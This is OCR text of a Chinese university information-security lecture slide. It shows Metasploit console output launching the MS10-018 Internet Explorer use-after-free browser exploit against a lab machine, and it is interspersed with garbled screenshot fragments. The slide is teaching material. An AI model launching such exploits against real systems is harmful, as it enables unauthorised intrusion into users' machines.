 Metasploit实战
• Step 3: 漏洞利用→ exploit
msf5 exploit(windows/browser/ms10_018_ie_behaviors) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Using URL: http://192.168.197.130:8080/jynsH6
[*] Server started.
http:
orer
文件(F)
后退
地址(D)
ben
计算机管理员
密码保护
test
受限的帐户
密码保护
user
受限的帐户
密码保护
Guest
来宾帐户没有启用
msf5 exploit(windows/browser/ms10_018_ie_behaviors) > [*] 192.168.197.128  ms10_018_ie_behaviors
- Sending MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free (target: IE 6 SP0-S
P2 (onclick))...
中国矿业大学 信息安全
is.cumt.edu.cn 51
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909